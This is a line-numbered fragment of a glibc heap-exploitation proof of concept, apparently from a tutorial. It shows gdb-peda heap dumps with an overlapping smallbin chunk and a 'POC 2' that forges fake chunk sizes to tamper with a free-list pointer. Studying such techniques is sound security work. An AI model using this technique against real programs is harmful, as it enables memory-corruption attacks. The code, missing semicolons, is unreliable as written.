 38 0152| 0x602098 --> 0x0
39 0160| 0x6020a0 --> 0xa0
40 0168| 0x6020a8 --> 0x20 (' ')
41
42 gdb-peda$ heapinfo
43 (0x20)     fastbin[0]: 0x0
44 (0x30)     fastbin[1]: 0x0
45 (0x40)     fastbin[2]: 0x0
46 (0x50)     fastbin[3]: 0x0
47 (0x60)     fastbin[4]: 0x0
48 (0x70)     fastbin[5]: 0x0
49 (0x80)     fastbin[6]: 0x0
50                   top: 0x603450 (size : 0x1fbb0)
51        last_remainder: 0x0 (size : 0x0)
52             unsortbin: 0x0
53 (0x050)  smallbin[ 3]: 0x602050
54 (0x0a0)  smallbin[ 8]: 0x602000 (overlap chunk with 0x602050(freed) )
55 */
56 POC 2:modify FD pointer
57 unsigned long* chunk1=malloc(0x40); //0x602000
58 unsigned long* chunk2=malloc(0x100);//0x602050
59
60 chunk2[1]=0x31; //fake chunk size 0x30
61 chunk2[7]=0x21  //fake chunk's next chunk
62 chunk2[11]=0x21 //fake chunk's next chunk's next chuck
63 /* Heap laylout
64 0000| 0x602000 --> 0x0
65 0008| 0x602008 --> 0x51 ('Q')
66 0016| 0x602010 --> 0x0
67 ......
68 0080| 0x602050 --> 0x0
69 0088| 0x602058 --> 0x111
70 0096| 0x602060 --> 0x0
71 0104| 0x602068 --> 0x31 ('1')
72 0112| 0x602070 --> 0x0
73 ......
74 0144| 0x602090 --> 0x0